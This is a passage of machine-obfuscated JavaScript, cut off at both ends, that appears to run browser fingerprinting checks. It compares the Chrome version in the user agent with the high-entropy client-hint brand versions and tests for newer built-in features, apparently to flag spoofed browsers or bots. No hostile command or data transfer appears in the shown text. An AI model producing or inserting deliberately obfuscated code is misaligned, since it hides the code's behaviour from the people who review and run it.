Promise[_0x1be386(-_0x15c28e._0x3ce849,0xa6,0x6f,_0x15c28e._0x2b084c)+'esolv'+_0x7db20a(0x2f6,_0x15c28e._0x3dea61,0x3f9,0x21c)],_0x45a8f7['oYSfP']))_0x15dd10[_0x1be386(0xcc,0x74,-0xec,0x105)](_0x45a8f7['NklLv']);if(_0x45a8f7['jRint'](typeof Array[_0x1be386(0x1a4,_0x15c28e._0x2a0a49,-_0x15c28e._0x46e79e,-0xaa)+'sync'],_0x45a8f7[_0x7db20a(0x1f3,0x1c0,_0x15c28e._0x11974b,0x231)]))_0x15dd10[_0x7db20a(_0x15c28e._0x5c63b7,0xd1,_0x15c28e._0x1dbbeb,_0x15c28e._0x26727c)](_0x45a8f7[_0x7db20a(_0x15c28e._0x3bf527,0xf5,0x135,0xb9)]);if(_0x45a8f7[_0x1be386(-0x145,0x2f,0xe1,-_0x15c28e._0x56632b)](typeof Set['proto'+_0x7db20a(0x243,0x173,0x207,_0x15c28e._0x6850da)][_0x1be386(-_0x15c28e._0x39fe54,_0x15c28e._0x1e907b,0x89,0x23f)],_0x45a8f7[_0x1be386(-_0x15c28e._0x12df78,0x72,_0x15c28e._0x5eea32,_0x15c28e._0x598916)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x24e07a,0x9a,_0x15c28e._0x1a7daa,0x135)]);if(_0x45a8f7[_0x1be386(0x8b,_0x15c28e._0x171450,-0x1f,-_0x15c28e._0x145e6a)](typeof Iterator,_0x45a8f7[_0x7db20a(_0x15c28e._0x34e83a,_0x15c28e._0x28621c,0x234,_0x15c28e._0x176409)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(-0x35,0x75,-_0x15c28e._0x5def60,-0xdf)]);if(_0x45a8f7[_0x1be386(_0x15c28e._0xfa7a0f,_0x15c28e._0x5e0516,0x26,_0x15c28e._0x2d36d5)](typeof Element['proto'+_0x7db20a(_0x15c28e._0x12b5f0,_0x15c28e._0x301d47,0x116,_0x15c28e._0x1ec4ed)][_0x1be386(_0x15c28e._0x4a9aed,_0x15c28e._0x2b82e1,0x257,0x35f)+_0x1be386(0xb5,_0x15c28e._0x5c3ff8,_0x15c28e._0x1c1a93,_0x15c28e._0x3207bd)+_0x7db20a(0x2a6,0x24a,_0x15c28e._0x19168f,_0x15c28e._0x3b311c)],_0x7db20a(0x3a4,_0x15c28e._0xf6d69d,0x432,_0x15c28e._0x102fcd)+'ion'))_0x15dd10[_0x1be386(0x13a,_0x15c28e._0x4e9d5c,0x172,_0x15c28e._0x73fac0)](_0x45a8f7[_0x1be386(_0x15c28e._0xd693cc,0xcd,0x1a7,-_0x15c28e._0x294442)]);if(typeof navigator[_0x7db20a(0x287,_0x15c28e._0x1ee79d,_0x15c28e._0x59a5ff,_0x15c28e._0x54881b)+_0x7db20a(0x233,_0x15c28e._0x11abe7,0x144,_0x15c28e._0x11f4b0)+'ata']!==_0x1be386(_0x15c28e._0x3882ac,0x63,_0x15c28e._0x4ef8ab,-0x94)+_0x7db20a(_0x15c28e._0x14dd42,0xac,_0x15c28e._0x92d9ed,_0x15c28e._0x4abf82))_0x15dd10[_0x1be386(_0x15c28e._0x1e0ac0,_0x15c28e._0x4e9d5c,-_0x15c28e._0x4bd2fc,0x1d7)](_0x45a8f7[_0x1be386(0x104,0x23b,0x1e5,_0x15c28e._0x2ad333)]);var _0x148acf=_0x15dd10[_0x7db20a(0x41d,0x539,_0x15c28e._0x49c251,0x4f7)+'h'],_0x2ac6ec=0x4cd*0x1+0x5*0x73c+-0x28f3*0x1,_0xdb91a3=-0x70e+-0x20d0+0x27de;navigator[_0x7db20a(0x287,0x280,0x2a5,_0x15c28e._0x52b831)+_0x1be386(-0x1a,0xb2,0x1e5,0x9)+_0x1be386(0x162,0xca,_0x15c28e._0x98c1ed,_0x15c28e._0x1736ab)]&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x186561,0x280,0x3c1)+_0x1be386(0xb7,_0x15c28e._0x726972,0x1f5,0x6f)+_0x7db20a(_0x15c28e._0x2360aa,0x1c7,0x391,_0x15c28e._0x96bc8b)][_0x1be386(_0x15c28e._0x1e5ac4,0x2cd,_0x15c28e._0x578139,_0x15c28e._0x522911)+'s']&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x174ec2,0x161,0x37b)+_0x7db20a(0x233,_0x15c28e._0x4b3fa7,_0x15c28e._0x33a87b,0x29d)+'ata'][_0x1be386(0x260,0x2cd,_0x15c28e._0x304999,_0x15c28e._0x28ffdd)+'s'][_0x7db20a(0x348,_0x15c28e._0x556a52,_0x15c28e._0x1e9655,_0x15c28e._0x451c3f)+'ch'](function(_0x114ffe){var _0x41349e={_0x3cf78e:0x3ee,_0x412c57:0xdc};function _0x546a2a(_0xcf1c4a,_0x47aa64,_0x1af45c,_0x27eafa){return _0x7db20a(_0x1af45c- -_0x39d2f5._0x5dc4ab,_0x47aa64-_0x39d2f5._0x5ef6ba,_0xcf1c4a,_0x27eafa-_0x39d2f5._0x415d03);}function _0x4183da(_0xb3d71,_0x5da933,_0x1dcfd4,_0x45111f){return _0x1be386(_0xb3d71-0xc7,_0x45111f-_0x41349e._0x3cf78e,_0x1dcfd4-_0x41349e._0x412c57,_0xb3d71);}(_0x114ffe[_0x546a2a(_0x4a5768._0x1248f4,0x2de,0x163,0x275)]===_0x4952c4['GQEda']||_0x4952c4['dJSJA'](_0x114ffe[_0x546a2a(_0x4a5768._0x117865,0x1c2,_0x4a5768._0x16f967,0x198)],_0x4952c4[_0x546a2a(-_0x4a5768._0x47db89,0x175,0x9,-_0x4a5768._0x4be699)]))&&(_0xdb91a3=_0x4952c4[_0x4183da(0x58b,0x615,0x5da,0x4ab)](parseInt,_0x114ffe[_0x4183da(_0x4a5768._0xefde89,_0x4a5768._0x462c9d,0x68c,_0x4a5768._0x5d80c7)+'on'])||0x26df+-0xeb5+-0x182a);});var _0x42e6c5=![];_0x4cc678>=_0x2123d0&&_0x148acf<_0x2ac6ec&&(_0x42e6c5=!![]);_0xdb91a3>-0x1717+0x127*0x6+0x1*0x102d&&_0x45a8f7[_0x7db20a(0x333,_0x15c28e._0x30e10c,0x295,0x1c6)](Math[_0x1be386(0x1aa,0xb1,_0x15c28e._0x193241,_0x15c28e._0x17b21f)](_0xdb91a3-_0x4cc678),0x405+0x1*-0xc91+0x88f)&&(_0x42e6c5=!![]);var _0x1e42fc=_0x4cc678>=_0x2123d0&&!_0x42e6c5,_0xc0341e={};return _0xc0341e['ua']=_0x4cc678,_0xc0341e[_0x7db20a(_0x15c28e._0x7850ee,_0x15c28e._0x5c09c3,0x270,0x305)+'a']=_0xdb91a3,_0xc0341e[_0x7db20a(_0x15c28e._0x3b06cd,0x446,0x52f,0x320)+_0x1be386(0x192,_0x15c28e._0x7802d0,_0x15c28e._0x43a867,_0x15c28e._0x5b8b20)]=_0x148acf,{'passed':_0x1e42fc,'value':_0xc0341e,'message':_0x1e42fc?_0x45a8f7[_0x7db20a(0x2fe,_0x15c28e._0x4d303b,0x18d,0x377)](_0x45a8f7['Icgle'](_0x45a8f7[_0x7db20a(0x17b,0x133,_0x15c28e._0x719133,0x89)],_0x4cc678),_0x7db20a(0x17e,_0x15c28e._0x5ac18e,0x225,0xaf)):_0x45a8f7[_0x7db20a(0x18f,0x27,0x1c,_0x15c28e._0x249388)]};}function _0x295cc9(){var _0x3703b9=_0x45a8f7['RZzqA'][_0x50b8d0(_0x202b19._0x29a210,_0x202b19._0x3d8b23,0x21,0x164)]('|');function _0x50b8d0(_0x31fede,_0x58e62c,_0x1136c6,_0x3c85d2){return _0x352216(_0x31fede-0x6,_0x3c85d2,_0x31fede- -_0x6ee1b8._0x27a92b,_0x3c85d2-0xea);}function _0x419545(_0x386d2d,_0x3bee6f,_0x5dbffe,_0x175372){return _0xf3f610(_0x175372,_0x386d2d- -_0x37d10a._0x384d37,_0x5dbffe-0x137,_0x175372-_0x37d10a._0x79bfa7);}var _0x1afa71=0x1*0x4fd+-0x22d1+0x1dd4*0x1;while(!![]){switch(_0x3703b9[_0x1afa71++]){case'0':var _0x5bc225=_0x45a8f7[_0x50b8d0(_0x202b19._0x1807d5,0x8a,0x31c,0x322)](_0x4051a2,0x1767+0xf*0x1dd+0x32cc*-0x1)&&!_0x1b3062;continue;case'1':var _0x48326a=navigator[_0x419545(0x1e6,0x1b0,0x327,0xea)+_0x419545(0x31c,_0x202b19._0x5a9f2e,0x3b8,0x1b9)];continue;case'2':var _0x420839={};_0x420839[_0x50b8d0(0x24f,0x146,_0x202b19._0x155fab,0xfb)+_0x50b8d0(0x2cf,0x1b0,0x208,0x318)]=_0x4051a2,_0x420839[_0x50b8d0(0x147,_0x202b19._0x252b57,-_0x202b19._0xc113e8,0x230)+'2']=_0x1b3062;var _0x2bd533={};_0x2bd533[_0x419545(0x153,_0x202b19._0x4589fd,_0x202b19._0x1d812a,_0x202b19._0x2fd7fa)+'d']=!_0x5bc225,_0x2bd533['value']=_0x420839,_0x2bd533[_0x419545(_0x202b19._0x423aeb,_0x202b19._0x4ccdba,0x7d,0xf5)+'ge']=_0x5bc225?_0x50b8d0(0x2a5,0x284,0x3ac,0x2e8)+_0x419545(0x2b6,_0x202b19._0x1b18ce,_0x202b19._0xdce348,0x220)+'E!':'Chrom'+_0x50b8d0(0x33a,_0x202b19._0x3cb714,0x4a9,_0x202b19._0x42431f)+'OK';return _0x2bd533;case'3':var _0x356db1=_0x48326a[_0x419545(_0x202b19._0x2b7f60,0x18d,0x11e,_0x202b19._0x642fd0)](/Chrome\/(\d+)/);continue;case'4':var _0x1b3062=_0x45a8f7[_0x50b8d0(_0x202b19._0x13d6b9,0x28c,_0x202b19._0x4f4541,_0x202b19._0x8ed604)](_0x45a8f7[_0x419545(_0x202b19._0x1c1300,0x2f2,0xfa,_0x202b19._0x5182ba)],document);continue;case'5':var _0x4051a2=_0x356db1?parseInt(_0x356db1[0x1*0x850+0x1dea+-0x5*0x7a5]):-0x365+-0x2168+0x24cd;continue;}break;}}function _0x2b3b2f(_0x1b7cb2){var _0x290f29={_0x5d233b:0x592,_0x4d03da:0x560,_0x232eca:0x6f6,_0x3a2050:0x542,_0x1dc6f3:0x56a,_0x2a1637:0x223,_0x2324ef:0x3b6,_0x5b2054:0x1ba,_0xaa8392:0x292,_0x1a9526:0x126,_0x467ba2:0x1a,_0x302f45:0x7ae,_0x43ccd5:0x1f1,_0x7d8783:0x26e,_0x4f26d4:0x5e,_0x53a4ff:0x31,_0x1b3cde:0x11,_0x31bfca:0x5df,_0x243608:0x7b1,_0x3db158:0x2c0,_0xfccc7d:0x16b,_0x34d4b8:0xa1,_0x3285e8:0x459,_0x3024cd:0x5b3,_0x522b69:0x641,_0x1d0d69:0x75a,_0x20b0e2:0x62e,_0x495e8f:0x596,_0x56ff7a:0x1c5,_0x4c28cc:0x105,_0x3b4f1f:0x100,_0x3480a1:0x7d,_0x235af0:0x44d,_0xcfbbf9:0x5a0,_0x3fb47a:0x57f,_0x15ab6b:0x4fc,_0x18f33c:0x448,_0x9381ed:0x58c,_0x3de980:0x708,_0x235dc0:0x604,_0x3f46a2:0x57b,_0xe1297c:0x4f1,_0xe14c09:0x5f4,_0x139d3f:0x5a5,_0x176f1b:0x18,_0x4e163:0x1bf,_0xf0d9f5:0x39e,_0x42aed6:0x274,_0x14f328:0x2cc},_0x1576af={_0x450b03:0x5f2,_0xba4470:0x59b,_0x323300:0x4ec,_0x589332:0x42b,_0x4201bd:0x511,_0x27591c:0x52c,_0x27ccc6:0x451,_0x210835:0x7c9,_0x3f35bd:0x578,_0x2cdd3b:0x452,_0x588d64:0x5a6,_0x2109b1:0x4a6,_0x5479a1:0x67c,_0x26d224:0x54f,_0x4dff91:0x5d7,_0x4a765a:0x473,_0x13154a:0x45b,_0x212e7f:0x4f5,_0x132d20:0x3ca,_0x2f23e5:0x57d,_0x5acb87:0x519,_0xe65063:0x506,_0x3309d9:0x4e1,_0x3dd8bd:0x520,_0x7abaa4:0x3bb,_0x679ee:0x300,_0x39d25f:0x305},_0xd4fab1={_0x1c76d2:0x286,_0x2e9a74:0x133},_0x5315f7={_0x5db59d:0xf},_0x2d6383={_0x11bc51:0x43,_0x3c2e03:0xd2},_0x897588={_0x2ee85c:0x145,_0x21774f:0x195};function _0xdbffc6(_0xab0c22,_0x5ca739,_0x517f73,_0x50fa43){return _0x352216(_0xab0c22-0x71,_0x50fa43,_0x517f73- -_0x4b3fc1._0x5cdf91,_0x50fa43-_0x4b3fc1._0x26d432);}var _0x4fee76={'bUwwI':function(_0x18829b,_0x12b138){return _0x18829b(_0x12b138);},'tvlHc':_0x45a8f7['BseEk'],'GvwwJ':_0x45a8f7['XKJhW'],'ZnXIU':_0x45a8f7[_0xdbffc6(0xa2,0x189,0x19d,0x1f6)],'CvgQb':function(_0x3cd8b8,_0x107fba){function _0x3358b6(_0x16f45e,_0x19e3aa,_0x42cd51,_0x435a1d){return _0xdbffc6(_0x16f45e-_0x897588._0x2ee85c,_0x19e3aa-_0x897588._0x21774f,_0x435a1d- -0x44,_0x42cd51);}return _0x45a8f7[_0x3358b6(_0x48abaa._0x583e7d,0x231,_0x48abaa._0x5ab2dd,_0x48abaa._0x303a0c)](_0x3cd8b8,_0x107fba);},'xEdcs':_0xdbffc6(-0x44,0x169,0xc5,-0x89)+'e\x20Chr'+_0x5c0e2f(0x43d,_0x4b3856._0xb692a3,_0x4b3856._0x43d06a,_0x4b3856._0x2d0b62),'uKZEp':_0x45a8f7[_0x5c0e2f(0x6c8,0x6c1,0x5e3,0x758)],'moBWw':'FeXsg','cciJy':function(_0x1433f5,_0x50c2e7){return _0x45a8f7['jwRwW'](_0x1433f5,_0x50c2e7);},'YylNm':function(_0x233025,_0x224b45){return _0x45a8f7['PpgVK'](_0x233025,_0x224b45);},'tHyGp':function(_0x482fc3,_0x21a7d3){function _0x14e09d(_0x5592df,_0x49bfb0,_0x57e751,_0x500050){return _0xdbffc6(_0x5592df-0x19,_0x49bfb0-_0x2d6383._0x11bc51,_0x49bfb0- -_0x2d6383._0x3c2e03,_0x500050);}return _0x45a8f7[_0x14e09d(0x2d0,0x1b2,0x9e,0x173)](_0x482fc3,_0x21a7d3);},'yEJxl':_0x45a8f7[_0x5c0e2f(0x4ac,0x332,0x3c8,_0x4b3856._0x2c13df)],'TmVTN':_0x45a8f7[_0x5c0e2f(0x61a,_0x4b3856._0x227665,0x580,_0x4b3856._0x807df9)],'kjxSc':function(_0x541263,_0x2a4dff){return _0x541263&&_0x2a4dff;},'oUoOT':function(_0x5a4d64,_0x27a54b){return _0x5a4d64<_0x27a54b;},'qCsbo':function(_0x2fb4d1,_0x2326ad){function _0x2a49dd(_0x1e3839,_0x52d160,_0x518172,_0x184abe){return _0x5c0e2f(_0x1e3839,_0x52d160-0x2d,_0x52d160- -0x367,_0x184abe-0xf6);}return _0x45a8f7[_0x2a49dd(_0x1c4449._0x34ddd2,_0x1c4449._0x2a44ae,0x106,0x2da)](_0x2fb4d1,_0x2326ad);},'Kuplr':function(_0x533f2c,_0x3b32d9){function _0x28d94d(_0x4ef993,_0x166b3f,_0x3bfe30,_0x10fba7){return _0x5c0e2f(_0x4ef993,_0x166b3f-0x5b,_0x3bfe30-0x85,_0x10fba7-_0x5315f7._0x5db59d);}return _0x45a8f7[_0x28d94d(0x6f2,0x6e3,0x5b1,0x6e3)](_0x533f2c,_0x3b32d9);},'AsdZo':function(_0x25a25d,_0x5ced26){return _0x25a25d+_0x5ced26;},'UaguR':function(_0x253bf2,_0x5cb17a){return _0x45a8f7['eMMSZ'](_0x253bf2,_0x5cb17a);}};if(!navigator['userA'+'gentD'+_0xdbffc6(0xaa,_0x4b3856._0x501d5f,_0x4b3856._0x6fb0c7,-_0x4b3856._0xc9945)]||_0x45a8f7['KOgTx'](typeof navigator['userA'+'gentD'+_0x5c0e2f(0x2d5,0x378,_0x4b3856._0x4ddfd8,0x3ca)]['getHi'+_0xdbffc6(0x72,_0x4b3856._0x4399cd,0x64,0x3a)+_0x5c0e2f(0x664,_0x4b3856._0x5e22a3,_0x4b3856._0x127ca5,_0x4b3856._0x3b61a2)+_0x5c0e2f(0x355,0x46b,0x449,_0x4b3856._0x238e8c)],_0xdbffc6(0x30a,_0x4b3856._0x46e411,_0x4b3856._0x929707,_0x4b3856._0x25759b)+_0x5c0e2f(_0x4b3856._0x760f01,_0x4b3856._0x57a980,_0x4b3856._0x5c8ccd,_0x4b3856._0x30ee9c))){var _0x1f56df={};_0x1f56df['passe'+'d']=!![],_0x1f56df[_0x5c0e2f(0x3d2,0x39d,_0x4b3856._0x459a35,0x3b0)]=_0x45a8f7[_0xdbffc6(0x6e,_0x4b3856._0xe6c786,0x145,_0x4b3856._0x50ed65)],_0x1f56df['messa'+'ge']=_0x45a8f7[_0x5c0e2f(0x702,_0x4b3856._0x48b646,0x5f0,0x594)],_0x1b7cb2(_0x1f56df);return;}var _0x2b0bab=navigator['userA'+_0x5c0e2f(_0x4b3856._0x46a46c,0x51d,_0x4b3856._0x53937e,_0x4b3856._0x33abf5)],_0x380963=_0x2b0bab[_0x5c0e2f(0x4ad,0x32b,_0x4b3856._0x41f026,_0x4b3856._0x182e98)](/Chrome\/(\d+)/),_0x2ff896=_0x380963?parseInt(_0x380963[0xdf0+-0x4*0x84c+0x1341]):-0x139*-0x19+-0x102d*0x1+0x6*-0x266;function _0x5c0e2f(_0x6d9aa1,_0x3858bc,_0x401d6a,_0x15f61b){return _0xf3f610(_0x6d9aa1,_0x401d6a- -_0x5c5702._0x4500c2,_0x401d6a-_0x5c5702._0x220c68,_0x15f61b-0x13e);}navigator[_0xdbffc6(0x43,_0x4b3856._0x146f57,0x10c,_0x4b3856._0x1e6016)+_0xdbffc6(-_0x4b3856._0x4357bb,_0x4b3856._0x51d369,_0x4b3856._0x46388b,0xe8)+'ata'][_0x5c0e2f(0x53a,_0x4b3856._0x4a5d2f,_0x4b3856._0x5a6520,_0x4b3856._0x803555)+_0xdbffc6(-0x13,-_0x4b3856._0x38a888,_0x4b3856._0x592086,-_0x4b3856._0xab6164)+_0x5c0e2f(_0x4b3856._0xd87841,0x6a4,0x5c0,0x493)+'alues']([_0x5c0e2f(_0x4b3856._0x5c1791,0x28b,0x38c,0x2b5)+_0xdbffc6(_0x4b3856._0x258303,_0x4b3856._0x289860,_0x4b3856._0x3b923a,0x223)+_0xdbffc6(_0x4b3856._0x275fce,0x14b,_0x4b3856._0x519617,_0x4b3856._0x34d4d7),_0x45a8f7[_0xdbffc6(_0x4b3856._0x3b4fd6,_0x4b3856._0x5ee0c0,_0x4b3856._0x46c8ab,0x276)],_0x5c0e2f(_0x4b3856._0x31b833,_0x4b3856._0x16e1fd,0x5ff,0x712)+'ormVe'+_0xdbffc6(_0x4b3856._0x106142,_0x4b3856._0x4f3853,0x165,_0x4b3856._0x472079)])[_0xdbffc6(-0x3d,-_0x4b3856._0x275c73,0x8b,0x1b1)](function(_0x48c8e8){var _0x3a7306={_0x32bdf2:0x50,_0x2d075b:0x3a},_0x1e80cc={_0xf6ca48:0x40e,_0x36be3b:0x11e},_0x1c3b5d={_0x2582bb:0x1b2},_0x2f4f91={_0x40b065:0x32};function _0x34b26e(_0x48714f,_0x579c4a,_0xc5e73b,_0x57f614){return _0xdbffc6(_0x48714f-0x15,_0x579c4a-0x7e,_0x57f614-_0x2f4f91._0x40b065,_0x48714f);}function _0x478dac(_0x2b4ae1,_0xf79554,_0x2a787d,_0xd43d69){return _0x5c0e2f(_0x2b4ae1,_0xf79554-_0x1c3b5d._0x2582bb,_0xf79554-0x188,_0xd43d69-0x133);}var _0x10dabf={'bHtLu':function(_0xe55051,_0x347ca0){function _0x4c34e8(_0x489261,_0xf203f6,_0x7f53ea,_0x17ddbb){return _0x2883(_0x17ddbb- -0xf6,_0x489261);}return _0x4fee76[_0x4c34e8(0x35a,0x4ff,0x308,0x390)](_0xe55051,_0x347ca0);},'hGFxA':_0x4fee76[_0x478dac(_0x290f29._0x5d233b,0x65e,0x6c3,_0x290f29._0x4d03da)],'sUJlS':_0x34b26e(0x198,0x11d,0x1ab,0x235)+_0x478dac(_0x290f29._0x232eca,0x670,0x67a,_0x290f29._0x3a2050)+_0x478dac(0x64e,_0x290f29._0x1dc6f3,0x6a0,0x4a5)+_0x478dac(0x7da,0x7be,0x923,0x896),'oMRHz':function(_0x3d08d7,_0xe66730){function _0x51a104(_0x7940f4,_0x499416,_0x248769,_0x5dc08b){return _0x478dac(_0x248769,_0x7940f4- -_0x1e80cc._0xf6ca48,_0x248769-0x12c,_0x5dc08b-_0x1e80cc._0x36be3b);}return _0x4fee76[_0x51a104(_0xd4fab1._0x1c76d2,_0xd4fab1._0x2e9a74,0x2e3,0x270)](_0x3d08d7,_0xe66730);},'GdTpI':_0x4fee76[_0x34b26e(_0x290f29._0x2a1637,_0x290f29._0x2324ef,_0x290f29._0x5b2054,_0x290f29._0xaa8392)],'DgFos':function(_0x1b40ba,_0x1786cd){return _0x1b40ba!==_0x1786cd;}};if(_0x4fee76['uKZEp']!==_0x4fee76[_0x34b26e(0x174,0x112,_0x290f29._0x1a9526,_0x290f29._0x467ba2)]){var _0x573d39=0x2f3+0x16de+0x1*-0x19d1;_0x48c8e8['fullV'+_0x478dac(0x621,0x709,0x77c,_0x290f29._0x302f45)+_0x34b26e(_0x290f29._0x43ccd5,_0x290f29._0x7d8783,0x2bf,0x2c0)]&&_0x48c8e8[_0x34b26e(-_0x290f29._0x4f26d4,_0x290f29._0x53a4ff,-_0x290f29._0x1b3cde,0x4a)+_0x478dac(_0x290f29._0x31bfca,0x709,_0x290f29._0x243608,0x731)+_0x34b26e(0x250,0x351,0x2d2,_0x290f29._0x3db158)]['forEa'+'ch'](function(_0x1c44ad){var _0xde7865={_0x64474c:0x5f5,_0x25f162:0x708};function _0x20edf1(_0x27925e,_0x4f085f,_0x434292,_0x4bfe5f){return _0x34b26e(_0x434292,_0x4f085f-0xbe,_0x434292-0x3,_0x4bfe5f-0x2d2);}function _0x1d8e76(_0x34eac0,_0x232bb8,_0x472195,_0xa97160){return _0x478dac(_0x472195,_0x34eac0- -0x161,_0x472195-_0x3a7306._0x32bdf2,_0xa97160-_0x3a7306._0x2d075b);}var _0xb1018={'NlaQC':function(_0x43ced6,_0x1c0953){function _0x1d6611(_0x5c23fb,_0x173194,_0x39bef3,_0x59fbd3){return _0x2883(_0x5c23fb-0x1de,_0x173194);}return _0x10dabf[_0x1d6611(_0xde7865._0x64474c,_0xde7865._0x25f162,0x4d1,0x565)](_0x43ced6,_0x1c0953);},'YzRMp':_0x10dabf[_0x1d8e76(0x667,_0x1576af._0x450b03,_0x1576af._0xba4470,_0x1576af._0x323300)],'bHrEf':_0x10dabf[_0x1d8e76(_0x1576af._0x589332,_0x1576af._0x4201bd,_0x1576af._0x27591c,0x4e3)]};(_0x10dabf[_0x20edf1(_0x1576af._0x27ccc6,0x430,0x3e4,0x50f)](_0x1c44ad[_0x1d8e76(0x66e,0x7dc,_0x1576af._0x210835,_0x1576af._0x3f35bd)],_0x20edf1(0x337,0x4a8,0x45e,_0x1576af._0x2cdd3b)+'ium')||_0x10dabf[_0x1d8e76(_0x1576af._0x588d64,0x476,0x638,_0x1576af._0x2109b1)](_0x1c44ad[_0x20edf1(0x541,_0x1576af._0x5479a1,_0x1576af._0x26d224,_0x1576af._0x4dff91)],_0x10dabf[_0x20edf1(0x60e,_0x1576af._0x4a765a,_0x1576af._0x13154a,0x4eb)]))&&(_0x10dabf['DgFos'](_0x1d8e76(_0x1576af._0x212e7f,_0x1576af._0x132d20,0x518,0x45c),_0x1d8e76(0x4f5,_0x1576af._0x2f23e5,0x421,0x426))?_0xb1018[_0x20edf1(0x516,_0x1576af._0x5acb87,_0x1576af._0xe65063,0x461)](_0x247258,{'passed':!![],'value':_0xb1018[_0x20edf1(_0x1576af._0x3309d9,_0x1576af._0x3dd8bd,0x68b,0x5b1)],'message':_0xb1018[_0x1d8e76(0x3ac,_0x1576af._0x7abaa4,_0x1576af._0x679ee,_0x1576af._0x39d25f)]}):_0x573d39=_0x10dabf[_0x20edf1(0x522,0x634,0x659,0x518)](parseInt,_0x1c44ad['versi'+'on'])||0x8ee*-0x2+-0x1ca3*-0x1+-0xac7);});var _0x245bf3=_0x2ff896>0x1bf+-0x10*0xe5+0xc91&&_0x4fee76['cciJy'](_0x573d39,0x1*-0xe8d+-0x876+0x1703)&&_0x4fee76[_0x34b26e(0x1c6,0xf6,_0x290f29._0xfccc7d,_0x290f29._0x34d4b8)](Math[_0x478dac(_0x290f29._0x3285e8,_0x290f29._0x3024cd,0x506,_0x290f29._0x522b69)](_0x4fee76[_0x478dac(0x68b,_0x290f29._0x1d0d69,0x846,0x7ee)](_0x2ff896,_0x573d39)),0x23b*0x1+0x16a7+-0x18e1),_0x51e10e={};_0x51e10e[_0x478dac(0x757,0x603,_0x290f29._0x20b0e2,_0x290f29._0x495e8f)+_0x34b26e(_0x290f29._0x56ff7a,_0x290f29._0x4c28cc,0x3a3,0x280)]=_0x2ff896,_0x51e10e[_0x34b26e(-_0x290f29._0x3b4f1f,-_0x290f29._0x3480a1,0x163,0x60)+_0x478dac(_0x290f29._0x235af0,_0x290f29._0xcfbbf9,0x560,_0x290f29._0x3fb47a)+'on']=_0x573d39;var _0x4a769a={};_0x4a769a[_0x478dac(_0x290f29._0x15ab6b,0x575,_0x290f29._0x18f33c,_0x290f29._0x9381ed)+'d']=!_0x245bf3,_0x4a769a['value']=_0x51e10e,_0x4a769a[_0x478dac(_0x290f29._0x3de980,_0x290f29._0x235dc0,0x763,0x6a7)+'ge']=_0x245bf3?'Versi'+_0x478dac(_0x290f29._0x3f46a2,_0x290f29._0xe1297c,_0x290f29._0xe14c09,_0x290f29._0x139d3f)+_0x34b26e(-_0x290f29._0x176f1b,_0x290f29._0x4e163,0x1ee,0xf0)+'h!':_0x4fee76['yEJxl'],_0x1b7cb2(_0x4a769a);}else{_0x4fee76['bUwwI'](_0x4aba8a,{'passed':!![],'value':_0x4fee76['tvlHc'],'message':_0x4fee76[_0x34b26e(0x2ab,_0x290f29._0xf0d9f5,_0x290f29._0x42aed6,_0x290f29._0x14f328)]});return;}})[_0x5c0e2f(0x3e1,_0x4b3856._0x23bc27,_0x4b3856._0x10bbb9,_0x4b3856._0x1e4116)](function(){var _0x1f3f3e={_0x4a081f:0xed,_0x56ed0b:0x24},_0x5b5fce={_0x275603:0x1d5,_0x19f30f:0x1b7};function _0x1967d2(_0x8e62cf,_0x2801c0,_0x1f6ad9,_0x3c6149){return _0x5c0e2f(_0x2801c0,_0x2801c0-_0x5b5fce._0x275603,_0x1f6ad9-0x119,_0x3c6149-_0x5b5fce._0x19f30f);}function _0x35a83b(_0xa3f669,_0xdef5b2,_0x2929e3,_0x1be87a){return _0x5c0e2f(_0xa3f669,_0xdef5b2-_0x1f3f3e._0x4a081f,_0xdef5b2- -_0x1f3f3e._0x56ed0b,_0x1be87a-0x12b);}if(_0x45a8f7['GTDtu'](_0x35a83b(_0x442726._0x261935,0x45e,0x58b,0x525),_0x45a8f7[_0x35a83b(0x5ca,0x520,_0x442726._0x3cc422,0x40c)]))_0x45a8f7[_0x1967d2(_0x442726._0x47b70a,0x71f,0x676,0x777)](_0x1b7cb2,{'passed':!![],'value':_0x1967d2(0x44f,_0x442726._0x437e30,_0x442726._0x59a6ee,0x59c),'message':_0x45a8f7[_0x1967d2(0x583,0x5f3,_0x442726._0x89b152,0x5c1)]});else{var _0x5a98d8=_0x4fee76['TmVTN'][_0x35a83b(0x38c,_0x442726._0x1c9abd,_0x442726._0x26212f,0x360)]('|'),_0x369d1d=0x1074+0x3*0x94b+-0x75*0x61;while(!![]){switch(_0x5a98d8[_0x369d1d++]){case'0':if(_0x4fee76[_0x35a83b(0x460,_0x442726._0x1fa7bb,0x3c4,_0x442726._0x23e97b)](!_0x2da7fc,!_0x44018d)&&!_0x16fc04)_0x44881a++;continue;case'1':var _0x44018d=_0x4fee76[_0x1967d2(_0x442726._0x2ae592,_0x442726._0x36cdce,0x6da,_0x442726._0x288381)](_0x2966a7,0xbe5+-0x6df+-0x501)&&_0x296dec<0xf2d+-0xb29+-0x3ff&&_0x4fee76['qCsbo'](_0x4b93f9,0x419+-0x1ebf+0x1aab);continue;case'2':var _0x2da7fc=_0x4fee76[_0x35a83b(0x4bf,_0x442726._0x52c938,_0x442726._0x3a0f22,_0x442726._0x1036ae)](_0x2966a7,-0xf54+-0xc5c+0x98e*0x3)&&_0x4fee76[_0x35a83b(_0x442726._0x10c236,0x3ac,0x486,_0x442726._0xa4d1da)](_0x296dec,-0x1d0+0x159f+-0x12d5)&&_0x4b93f9>0x8ce+-0x7f+-0x755;continue;case'3':var _0x2966a7=_0x17ab5a[_0x486385],_0x296dec=_0x36d58c[_0x4fee76['AsdZo'](_0x57f768,-0x137*0x1f+0x1993*-0x1+0x3f3d)],_0x4b93f9=_0x2921ed[_0x1e6266+(0x220+0x5d*0x35+-0x1*0x155f)];continue;case'4':var 